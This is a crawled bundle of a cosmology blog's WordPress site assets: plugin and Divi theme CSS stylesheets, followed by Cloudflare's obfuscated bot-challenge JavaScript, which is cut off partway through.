

--- FILE ---
content_type: text/css
request_url: https://theunexpectedcosmology.com/wp-content/plugins/613/css/custom.css?ver=6.8.3
body_size: 606
content:
canvas { position: absolute; top: 20; left: 10; margin-bottom:25px ;
            padding: 25px;
//background-color: #f0f0f0;
}
      /* Base styling for the #tooltip element */
    #tooltip {
        position: absolute; /* Positioned absolutely for precise placement */
        padding: 10px; /* Padding inside the tooltip */
        background-color: #333; /* Dark background for the tooltip */
        color: #fff; /* White text for readability */
        text-align: center;
        border-radius: 6px; /* Rounded corners */
        font-size: 14px; /* Larger font size for better legibility */
        font-family: Arial, sans-serif; /* Modern font */
        box-shadow: 0 2px 6px rgba(0,0,0,0.2); /* Subtle shadow for depth */
        border: none; /* Remove border */
        z-index: 1; /* Ensure it's above other elements */
        display: none; /* Initially hidden */
        white-space: pre-line; /* Allow line breaks */
        width: auto; /* Automatic width based on content size */
        max-width: 90%; /* Prevents tooltip from being too wide */
    }

    /* Styling when the tooltip is intended to be visible */
    #tooltip.visible {
        display: block; /* Show the tooltip */
        opacity: 1; /* Fully opaque */
        transition: opacity 0.5s; /* Smooth transition for appearance */
    }
    /* Styling for links within the tooltip */
    #tooltip a {
        color: #4A90E2; /* Light blue color for links */
        text-decoration: none; /* No underline by default */
        font-weight: bold; /* Bold font for emphasis */
    }

    #tooltip a:hover, #tooltip a:focus {
        text-decoration: underline; /* Underline on hover/focus for clarity */
        color: #D2E1F9; /* Lighter blue on hover/focus */
    }

    /* Optional reset button styling */
    #resetButton {
        background-color: #f0f0f0;
        border: none;
        border-radius: 5px;
        height: 30px;
        padding: 5px 10px;
        color: #333;
        font-size: 14px;
        cursor: pointer;
        transition: background-color 0.3s;
    }

    #resetButton:hover {
        background-color: #e0e0e0; /* Lighter grey on hover for feedback */
    }

.page-id-57719 #main-footer {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://theunexpectedcosmology.com/wp-content/themes/divi-child-master/style.css?ver=4.27.4
body_size: 333
content:
/*
 Theme Name:     Divi Child
 Theme URI:      https://www.elegantthemes.com/gallery/divi/
 Description:    Divi Child Theme
 Author:         Dave Currier
 Author URI:     https://davecurrier.com
 Template:       Divi
 Version:        1.0.0
*/
 
 
/* =Theme customization starts here
------------------------------------------------------- */

/* Menu Edits */

#main-header .et_mobile_menu li ul.hide {
    display: none !important;
}
#mobile_menu .menu-item-has-children {
    position: relative;
}
#mobile_menu .menu-item-has-children > a {
    background: transparent;
}
#mobile_menu .menu-item-has-children > a + span {
    position: absolute;
    right: 0;
    top: 0;
    padding: 10px 20px;
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
    z-index: 3;
}
span.menu-closed:before {
    content: "\4c";
    display: block;
    color: inherit;
    font-size: 16px;
    font-family: ETmodules;
}
span.menu-closed.menu-open:before {
    content: "\4d";
}

/* secondary menu search */
.screen-reader-text {
display: none;
}
 
input#s {
border-radius: 5px;
}
 
input#searchsubmit {
border: 1px solid #000000;
color: #FFFFFF;
background-color: #000000;
border-radius: 5px;
}
 
form#searchform {
float: right;
}
@media screen and (min-width: 480px) {
	#top-header .container {
		padding-bottom: 5px;
	}
 
#et-secondary-menu .et-social-icons {
		margin-top: 6px;
	}
	div#top-header.et-fixed-header {
		background:#3d3a35!important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://theunexpectedcosmology.com/wp-content/et-cache/46584/et-core-unified-46584.min.css?ver=1762825738
body_size: 1233
content:
.more-link{color:#fff!important;border-radius:0px;letter-spacing:3px;font-size:12px;text-transform:uppercase!important;background-color:#dca47d;padding:9px 15px;display:inline-block;margin-top:10px}.more-link:hover{background:#000}.header-content-container .header-content{width:100%!important;max-width:1400px!important}.wp-pagenavi a,.wp-pagenavi span{padding:0.3em 0.8em!important;color:#333333;line-height:2em;background:#eeeeee;transition:all .5s}.wp-pagenavi span.current{color:#ffffff!important;background:#333333!important}.wp-pagenavi a:hover{color:#ffffff!important;background:#333333!important}.wp-pagenavi .pages{background:none}.wp-pagenavi{text-align:right!important}.gform_title{font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;font-size:40px!important;letter-spacing:2px!important;line-height:1.5em!important;color:#fff;text-align:center;font-weight:500!important}.gform_description{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-size:18px!important;text-align:center;line-height:1.8em;color:#fff}.gform_wrapper input[type=text],.gform_wrapper input[type=email]{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.gform_wrapper input[type=submit]{border-width:10px!important;border-style:solid;border-color:#dca47d;border-radius:0px;letter-spacing:3px;font-size:15px;font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;background-color:#dca47d;color:#fff;width:100%!important;display:block!important;padding:0.3em 1em!important}.gform_wrapper ul.gform_fields li.gfield{padding-right:0px!important}.logo_container a{font-size:20px}@media screen and (max-width:500px){.logo_container{font-size:13px!important;width:100%}.logo_container a{font-size:13px}}.single .entry-content:before,.page .et_pb_post_content:before{font-weight:bold;content:attr(data-first_letter);position:absolute;top:-0.21818em;left:-0.45818em;display:block;font-size:15.27778em;line-height:1;color:#171617;opacity:.1}.menu_cta{background-color:#00ACB1;color:#fff;padding:0!important}.menu_cta a{color:#fff!important;padding:15px 15px 15px 15px!important}.author.vcard a{color:#dca47d!important;font-weight:bold}sup{font-size:11px}#main-content .gform_wrapper form{max-width:600px!important;margin:20px auto}#main-content .gform_wrapper{background-color:#3d3a35!important;padding:20px}#main-content #gform_wrapper_5{background-color:transparent!important}.et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,0.6)!important}.et_pb_comments_module{clear:both}.authorPost .left{width:30%;float:left}.authorPost .right{width:70%;float:right}@media screen and (max-width:800px){.authorPost .left img{padding-right:10px}}.et_pb_post .entry-title{min-height:4em!important}#website-navigation{background:#fff;height:60px;z-index:170;margin:0 auto;border-bottom:1px solid #dadada;width:100%;position:fixed;top:0;left:0;right:0;text-align:center}.widget_listcategorypostswidget .lcp_catlist li:hover a{background:#dca47d;color:#ffffff!important}#et-secondary-menu #searchform{display:none}blockquote{width:80%;font-style:italic;margin:20px auto}.et_color_scheme_orange #top-header{background:#dca47d!important}.woocommerce div.product form.cart .variations td select{background:#dca47d;color:#fff!important;-webkit-appearance:none!important;-moz-appearance:none!important;font-size:18px;font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important}.woocommerce-cart-form__cart-item button.button{color:#fff!important;border:none!important}@media screen and (max-width:600px){li.product.type-product.et_pb_shop_item_1_0{width:100%!important}}.patreon-campaign-banner{text-align:center;padding:120px;max-width:100%}.container{width:80%;max-width:1400px;margin:auto;position:relative}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display',Georgia,"Times New Roman",serif}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container,.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row,.header-content-container .header-content,#website-navigation{max-width:1400px;margin-left:auto;margin-right:auto}body,input,textarea,select{font-family:'Noto Serif',Georgia,"Times New Roman",serif;font-size:18px}a{color:#edb059}.more-link{color:#fff!important;border-radius:0px;letter-spacing:3px;font-size:12px;text-transform:uppercase!important;background-color:#dca47d;padding:9px 15px;display:inline-block;margin-top:10px}.more-link:hover{background:#000}.header-content-container .header-content{width:100%!important;max-width:1400px!important}.wp-pagenavi a,.wp-pagenavi span{padding:0.3em 0.8em!important;color:#333333;line-height:2em;background:#eeeeee;transition:all .5s}.wp-pagenavi span.current{color:#ffffff!important;background:#333333!important}.wp-pagenavi a:hover{color:#ffffff!important;background:#333333!important}.wp-pagenavi .pages{background:none}.wp-pagenavi{text-align:right!important}.gform_title{font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;font-size:40px!important;letter-spacing:2px!important;line-height:1.5em!important;color:#fff;text-align:center;font-weight:500!important}.gform_description{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-size:18px!important;text-align:center;line-height:1.8em;color:#fff}.gform_wrapper input[type=text],.gform_wrapper input[type=email]{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.gform_wrapper input[type=submit]{border-width:10px!important;border-style:solid;border-color:#dca47d;border-radius:0px;letter-spacing:3px;font-size:15px;font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;background-color:#dca47d;color:#fff;width:100%!important;display:block!important;padding:0.3em 1em!important}.gform_wrapper ul.gform_fields li.gfield{padding-right:0px!important}.logo_container a{font-size:20px}@media screen and (max-width:500px){.logo_container{font-size:13px!important;width:100%}.logo_container a{font-size:13px}}.single .entry-content:before,.page .et_pb_post_content:before{font-weight:bold;content:attr(data-first_letter);position:absolute;top:-0.21818em;left:-0.45818em;display:block;font-size:15.27778em;line-height:1;color:#171617;opacity:.1}.menu_cta{background-color:#00ACB1;color:#fff;padding:0!important}.menu_cta a{color:#fff!important;padding:15px 15px 15px 15px!important}.author.vcard a{color:#dca47d!important;font-weight:bold}sup{font-size:11px}#main-content .gform_wrapper form{max-width:600px!important;margin:20px auto}#main-content .gform_wrapper{background-color:#3d3a35!important;padding:20px}#main-content #gform_wrapper_5{background-color:transparent!important}.et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,0.6)!important}.et_pb_comments_module{clear:both}.authorPost .left{width:30%;float:left}.authorPost .right{width:70%;float:right}@media screen and (max-width:800px){.authorPost .left img{padding-right:10px}}.et_pb_post .entry-title{min-height:4em!important}#website-navigation{background:#fff;height:60px;z-index:170;margin:0 auto;border-bottom:1px solid #dadada;width:100%;position:fixed;top:0;left:0;right:0;text-align:center}.widget_listcategorypostswidget .lcp_catlist li:hover a{background:#dca47d;color:#ffffff!important}#et-secondary-menu #searchform{display:none}blockquote{width:80%;font-style:italic;margin:20px auto}.et_color_scheme_orange #top-header{background:#dca47d!important}.woocommerce div.product form.cart .variations td select{background:#dca47d;color:#fff!important;-webkit-appearance:none!important;-moz-appearance:none!important;font-size:18px;font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important}.woocommerce-cart-form__cart-item button.button{color:#fff!important;border:none!important}@media screen and (max-width:600px){li.product.type-product.et_pb_shop_item_1_0{width:100%!important}}.patreon-campaign-banner{text-align:center;padding:120px;max-width:100%}.container{width:80%;max-width:1400px;margin:auto;position:relative}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display',Georgia,"Times New Roman",serif}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container,.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row,.header-content-container .header-content,#website-navigation{max-width:1400px;margin-left:auto;margin-right:auto}body,input,textarea,select{font-family:'Noto Serif',Georgia,"Times New Roman",serif;font-size:18px}a{color:#edb059}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://theunexpectedcosmology.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4629
content:
window._cf_chl_opt={xkKZ4:'g'};~function(k2,d,s,Y,O,z,a,L){k2=y,function(m,C,kw,k1,B,F){for(kw={m:208,C:309,B:273,F:272,H:305,K:213,c:291,l:230,D:209},k1=y,B=m();!![];)try{if(F=-parseInt(k1(kw.m))/1+parseInt(k1(kw.C))/2+-parseInt(k1(kw.B))/3*(parseInt(k1(kw.F))/4)+parseInt(k1(kw.H))/5+-parseInt(k1(kw.K))/6*(parseInt(k1(kw.c))/7)+-parseInt(k1(kw.l))/8+parseInt(k1(kw.D))/9,C===F)break;else B.push(B.shift())}catch(H){B.push(B.shift())}}(k,843504),d=this||self,s=d[k2(252)],Y=function(kg,kv,ki,kN,k3,C,B,F){return kg={m:234,C:233},kv={m:281,C:281,B:318,F:281,H:281,K:314,c:281,l:312,D:318,E:312,V:281},ki={m:307},kN={m:307,C:312,B:268,F:278,H:311,K:278,c:311,l:278,D:240,E:318,V:240,W:318,f:281,j:318,h:281,U:268,e:278,J:240,X:318,T:240,I:281,Z:314},k3=k2,C=String[k3(kg.m)],B={'h':function(H,kb){return kb={m:292,C:312},H==null?'':B.g(H,6,function(K,k4){return k4=y,k4(kb.m)[k4(kb.C)](K)})},'g':function(H,K,D,k5,E,V,W,j,U,J,X,T,I,Z,Q,o,A,k0){if(k5=k3,null==H)return'';for(V={},W={},j='',U=2,J=3,X=2,T=[],I=0,Z=0,Q=0;Q<H[k5(kN.m)];Q+=1)if(o=H[k5(kN.C)](Q),Object[k5(kN.B)][k5(kN.F)][k5(kN.H)](V,o)||(V[o]=J++,W[o]=!0),A=j+o,Object[k5(kN.B)][k5(kN.K)][k5(kN.c)](V,A))j=A;else{if(Object[k5(kN.B)][k5(kN.l)][k5(kN.c)](W,j)){if(256>j[k5(kN.D)](0)){for(E=0;E<X;I<<=1,K-1==Z?(Z=0,T[k5(kN.E)](D(I)),I=0):Z++,E++);for(k0=j[k5(kN.V)](0),E=0;8>E;I=I<<1.25|k0&1.38,Z==K-1?(Z=0,T[k5(kN.E)](D(I)),I=0):Z++,k0>>=1,E++);}else{for(k0=1,E=0;E<X;I=k0|I<<1,K-1==Z?(Z=0,T[k5(kN.W)](D(I)),I=0):Z++,k0=0,E++);for(k0=j[k5(kN.V)](0),E=0;16>E;I=1&k0|I<<1.13,Z==K-1?(Z=0,T[k5(kN.E)](D(I)),I=0):Z++,k0>>=1,E++);}U--,0==U&&(U=Math[k5(kN.f)](2,X),X++),delete W[j]}else for(k0=V[j],E=0;E<X;I=1&k0|I<<1,Z==K-1?(Z=0,T[k5(kN.j)](D(I)),I=0):Z++,k0>>=1,E++);j=(U--,0==U&&(U=Math[k5(kN.h)](2,X),X++),V[A]=J++,String(o))}if(j!==''){if(Object[k5(kN.U)][k5(kN.e)][k5(kN.H)](W,j)){if(256>j[k5(kN.J)](0)){for(E=0;E<X;I<<=1,Z==K-1?(Z=0,T[k5(kN.X)](D(I)),I=0):Z++,E++);for(k0=j[k5(kN.V)](0),E=0;8>E;I=k0&1.56|I<<1,Z==K-1?(Z=0,T[k5(kN.X)](D(I)),I=0):Z++,k0>>=1,E++);}else{for(k0=1,E=0;E<X;I=I<<1|k0,Z==K-1?(Z=0,T[k5(kN.E)](D(I)),I=0):Z++,k0=0,E++);for(k0=j[k5(kN.T)](0),E=0;16>E;I=k0&1.26|I<<1.48,Z==K-1?(Z=0,T[k5(kN.E)](D(I)),I=0):Z++,k0>>=1,E++);}U--,0==U&&(U=Math[k5(kN.I)](2,X),X++),delete W[j]}else for(k0=V[j],E=0;E<X;I=1.53&k0|I<<1,Z==K-1?(Z=0,T[k5(kN.X)](D(I)),I=0):Z++,k0>>=1,E++);U--,U==0&&X++}for(k0=2,E=0;E<X;I=k0&1|I<<1,K-1==Z?(Z=0,T[k5(kN.X)](D(I)),I=0):Z++,k0>>=1,E++);for(;;)if(I<<=1,K-1==Z){T[k5(kN.X)](D(I));break}else Z++;return T[k5(kN.Z)]('')},'j':function(H,kP,k6){return kP={m:240},k6=k3,H==null?'':''==H?null:B.i(H[k6(ki.m)],32768,function(K,k7){return k7=k6,H[k7(kP.m)](K)})},'i':function(H,K,D,k8,E,V,W,j,U,J,X,T,I,Z,Q,o,k0,A){for(k8=k3,E=[],V=4,W=4,j=3,U=[],T=D(0),I=K,Z=1,J=0;3>J;E[J]=J,J+=1);for(Q=0,o=Math[k8(kv.m)](2,2),X=1;X!=o;A=T&I,I>>=1,0==I&&(I=K,T=D(Z++)),Q|=X*(0<A?1:0),X<<=1);switch(Q){case 0:for(Q=0,o=Math[k8(kv.m)](2,8),X=1;o!=X;A=T&I,I>>=1,I==0&&(I=K,T=D(Z++)),Q|=X*(0<A?1:0),X<<=1);k0=C(Q);break;case 1:for(Q=0,o=Math[k8(kv.C)](2,16),X=1;X!=o;A=T&I,I>>=1,0==I&&(I=K,T=D(Z++)),Q|=X*(0<A?1:0),X<<=1);k0=C(Q);break;case 2:return''}for(J=E[3]=k0,U[k8(kv.B)](k0);;){if(Z>H)return'';for(Q=0,o=Math[k8(kv.C)](2,j),X=1;X!=o;A=T&I,I>>=1,I==0&&(I=K,T=D(Z++)),Q|=(0<A?1:0)*X,X<<=1);switch(k0=Q){case 0:for(Q=0,o=Math[k8(kv.F)](2,8),X=1;X!=o;A=I&T,I>>=1,I==0&&(I=K,T=D(Z++)),Q|=(0<A?1:0)*X,X<<=1);E[W++]=C(Q),k0=W-1,V--;break;case 1:for(Q=0,o=Math[k8(kv.H)](2,16),X=1;o!=X;A=T&I,I>>=1,I==0&&(I=K,T=D(Z++)),Q|=(0<A?1:0)*X,X<<=1);E[W++]=C(Q),k0=W-1,V--;break;case 2:return U[k8(kv.K)]('')}if(0==V&&(V=Math[k8(kv.c)](2,j),j++),E[k0])k0=E[k0];else if(k0===W)k0=J+J[k8(kv.l)](0);else return null;U[k8(kv.D)](k0),E[W++]=J+k0[k8(kv.E)](0),V--,J=k0,0==V&&(V=Math[k8(kv.V)](2,j),j++)}}},F={},F[k3(kg.C)]=B.h,F}(),O={},O[k2(244)]='o',O[k2(241)]='s',O[k2(319)]='u',O[k2(274)]='z',O[k2(264)]='n',O[k2(251)]='I',O[k2(282)]='b',z=O,d[k2(294)]=function(C,B,F,H,kD,kl,kr,kM,D,E,V,W,j,h){if(kD={m:226,C:258,B:254,F:248,H:277,K:280,c:248,l:263,D:288,E:307,V:323,W:257},kl={m:220,C:307,B:270},kr={m:268,C:278,B:311,F:318},kM=k2,B===null||B===void 0)return H;for(D=G(B),C[kM(kD.m)][kM(kD.C)]&&(D=D[kM(kD.B)](C[kM(kD.m)][kM(kD.C)](B))),D=C[kM(kD.F)][kM(kD.H)]&&C[kM(kD.K)]?C[kM(kD.c)][kM(kD.H)](new C[(kM(kD.K))](D)):function(U,kC,J){for(kC=kM,U[kC(kl.m)](),J=0;J<U[kC(kl.C)];U[J]===U[J+1]?U[kC(kl.B)](J+1,1):J+=1);return U}(D),E='nAsAaAb'.split('A'),E=E[kM(kD.l)][kM(kD.D)](E),V=0;V<D[kM(kD.E)];W=D[V],j=R(C,B,W),E(j)?(h=j==='s'&&!C[kM(kD.V)](B[W]),kM(kD.W)===F+W?K(F+W,j):h||K(F+W,B[W])):K(F+W,j),V++);return H;function K(U,J,km){km=y,Object[km(kr.m)][km(kr.C)][km(kr.B)](H,J)||(H[J]=[]),H[J][km(kr.F)](U)}},a=k2(322)[k2(324)](';'),L=a[k2(263)][k2(288)](a),d[k2(242)]=function(m,C,kE,kB,B,F,H,K){for(kE={m:253,C:307,B:307,F:249,H:318,K:216},kB=k2,B=Object[kB(kE.m)](C),F=0;F<B[kB(kE.C)];F++)if(H=B[F],'f'===H&&(H='N'),m[H]){for(K=0;K<C[B[F]][kB(kE.B)];-1===m[H][kB(kE.F)](C[B[F]][K])&&(L(C[B[F]][K])||m[H][kB(kE.H)]('o.'+C[B[F]][K])),K++);}else m[H]=C[B[F]][kB(kE.K)](function(D){return'o.'+D})},v();function x(m,C,kF,k9){return kF={m:243,C:243,B:268,F:300,H:311,K:249,c:246},k9=k2,C instanceof m[k9(kF.m)]&&0<m[k9(kF.C)][k9(kF.B)][k9(kF.F)][k9(kF.H)](C)[k9(kF.K)](k9(kF.c))}function v(ko,kQ,kt,kG,m,C,B,F,H){if(ko={m:286,C:315,B:317,F:295,H:239,K:239,c:223,l:237,D:237},kQ={m:317,C:295,B:237},kt={m:299},kG=k2,m=d[kG(ko.m)],!m)return;if(!N())return;(C=![],B=m[kG(ko.C)]===!![],F=function(ka,K){if(ka=kG,!C){if(C=!![],!N())return;K=n(),P(K.r,function(c){g(m,c)}),K.e&&i(ka(kt.m),K.e)}},s[kG(ko.B)]!==kG(ko.F))?F():d[kG(ko.H)]?s[kG(ko.K)](kG(ko.c),F):(H=s[kG(ko.l)]||function(){},s[kG(ko.D)]=function(kL){kL=kG,H(),s[kL(kQ.m)]!==kL(kQ.C)&&(s[kL(kQ.B)]=H,F())})}function i(F,H,kT,kR,K,c,l,D,E,V,W,f){if(kT={m:326,C:236,B:286,F:214,H:235,K:218,c:306,l:269,D:287,E:228,V:224,W:325,f:262,j:276,h:231,U:221,e:217,J:267,X:210,T:303,I:235,Z:250,Q:260,o:293,A:211,k0:261,kI:256,kt:233},kR=k2,!b(.01))return![];c=(K={},K[kR(kT.m)]=F,K[kR(kT.C)]=H,K);try{l=d[kR(kT.B)],D=kR(kT.F)+d[kR(kT.H)][kR(kT.K)]+kR(kT.c)+l.r+kR(kT.l),E=new d[(kR(kT.D))](),E[kR(kT.E)](kR(kT.V),D),E[kR(kT.W)]=2500,E[kR(kT.f)]=function(){},V={},V[kR(kT.j)]=d[kR(kT.H)][kR(kT.h)],V[kR(kT.U)]=d[kR(kT.H)][kR(kT.e)],V[kR(kT.J)]=d[kR(kT.H)][kR(kT.X)],V[kR(kT.T)]=d[kR(kT.I)][kR(kT.Z)],W=V,f={},f[kR(kT.Q)]=c,f[kR(kT.o)]=W,f[kR(kT.A)]=kR(kT.k0),E[kR(kT.kI)](Y[kR(kT.kt)](f))}catch(j){}}function P(m,C,kJ,ke,kU,kh,kO,B,F,H){kJ={m:286,C:321,B:235,F:287,H:228,K:224,c:214,l:235,D:218,E:298,V:315,W:325,f:262,j:320,h:327,U:290,e:290,J:284,X:290,T:284,I:315,Z:256,Q:233,o:227},ke={m:301},kU={m:275,C:275,B:289,F:245},kh={m:325},kO=k2,B=d[kO(kJ.m)],console[kO(kJ.C)](d[kO(kJ.B)]),F=new d[(kO(kJ.F))](),F[kO(kJ.H)](kO(kJ.K),kO(kJ.c)+d[kO(kJ.l)][kO(kJ.D)]+kO(kJ.E)+B.r),B[kO(kJ.V)]&&(F[kO(kJ.W)]=5e3,F[kO(kJ.f)]=function(kz){kz=kO,C(kz(kh.m))}),F[kO(kJ.j)]=function(kq){kq=kO,F[kq(kU.m)]>=200&&F[kq(kU.C)]<300?C(kq(kU.B)):C(kq(kU.F)+F[kq(kU.m)])},F[kO(kJ.h)]=function(kx){kx=kO,C(kx(ke.m))},H={'t':S(),'lhr':s[kO(kJ.U)]&&s[kO(kJ.e)][kO(kJ.J)]?s[kO(kJ.X)][kO(kJ.T)]:'','api':B[kO(kJ.I)]?!![]:![],'payload':m},F[kO(kJ.Z)](Y[kO(kJ.Q)](JSON[kO(kJ.o)](H)))}function N(kj,kY,m,C,B){return kj={m:297,C:265},kY=k2,m=3600,C=S(),B=Math[kY(kj.m)](Date[kY(kj.C)]()/1e3),B-C>m?![]:!![]}function g(B,F,kA,kn,H,K,c){if(kA={m:310,C:315,B:289,F:211,H:271,K:266,c:313,l:222,D:266,E:236,V:232},kn=k2,H=kn(kA.m),!B[kn(kA.C)])return;F===kn(kA.B)?(K={},K[kn(kA.F)]=H,K[kn(kA.H)]=B.r,K[kn(kA.K)]=kn(kA.B),d[kn(kA.c)][kn(kA.l)](K,'*')):(c={},c[kn(kA.F)]=H,c[kn(kA.H)]=B.r,c[kn(kA.D)]=kn(kA.E),c[kn(kA.V)]=F,d[kn(kA.c)][kn(kA.l)](c,'*'))}function G(m,kc,ky,C){for(kc={m:254,C:253,B:308},ky=k2,C=[];null!==m;C=C[ky(kc.m)](Object[ky(kc.C)](m)),m=Object[ky(kc.B)](m));return C}function k(y0){return y0='tabIndex,errorInfoObject,jsd,ontimeout,includes,number,now,event,chlApiRumWidgetAgeMs,prototype,/invisible/jsd,splice,sid,40872QpCqLH,135oXXVju,symbol,status,chlApiSitekey,from,hasOwnProperty,display: none,Set,pow,boolean,isArray,href,iframe,__CF$cv$params,XMLHttpRequest,bind,success,location,35hOGYkh,M0vRx3X-nzISd+w5yG$tkN8eUaOYP2jlpWT4H1hscrVZBoi9QADEC7JugLF6qbfKm,chctx,cJDYB1,loading,navigator,floor,/jsd/oneshot/5eaf848a0845/0.5255630751022793:1765002080:pJ0E6bzypBfIQGQjEhNd82GyMAqXCArqzPpZZf9yauY/,error on cf_chl_props,toString,xhr-error,clientInformation,chlApiClientVersion,removeChild,2025850ZvldPi,/b/ov1/0.5255630751022793:1765002080:pJ0E6bzypBfIQGQjEhNd82GyMAqXCArqzPpZZf9yauY/,length,getPrototypeOf,2014510YnQJoE,cloudflare-invisible,call,charAt,parent,join,api,createElement,readyState,push,undefined,onload,log,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,isNaN,split,timeout,msg,onerror,1329817SGEMTN,38355975FqeBFP,hhzn3,source,contentDocument,1859874KLfsuv,/cdn-cgi/challenge-platform/h/,appendChild,map,gKwbC5,xkKZ4,body,sort,chlApiUrl,postMessage,DOMContentLoaded,POST,random,Object,stringify,open,function,11929392xKhdCn,vKoX8,detail,JFZEa,fromCharCode,_cf_chl_opt,error,onreadystatechange,style,addEventListener,charCodeAt,string,Qgcf5,Function,object,http-code:,[native code],catch,Array,indexOf,gRjkt7,bigint,document,keys,concat,contentWindow,send,d.cookie,getOwnPropertyNames'.split(','),k=function(){return y0},k()}function y(m,M,C){return C=k(),y=function(B,d,s){return B=B-208,s=C[B],s},y(m,M)}function b(m,kW,ks){return kW={m:225},ks=k2,Math[ks(kW.m)]()<m}function n(kV,kd,B,F,H,K,c){kd=(kV={m:316,C:285,B:238,F:279,H:259,K:219,c:215,l:255,D:302,E:296,V:212,W:304},k2);try{return B=s[kd(kV.m)](kd(kV.C)),B[kd(kV.B)]=kd(kV.F),B[kd(kV.H)]='-1',s[kd(kV.K)][kd(kV.c)](B),F=B[kd(kV.l)],H={},H=cJDYB1(F,F,'',H),H=cJDYB1(F,F[kd(kV.D)]||F[kd(kV.E)],'n.',H),H=cJDYB1(F,B[kd(kV.V)],'d.',H),s[kd(kV.K)][kd(kV.W)](B),K={},K.r=H,K.e=null,K}catch(l){return c={},c.r={},c.e=l,c}}function S(kf,ku,m){return 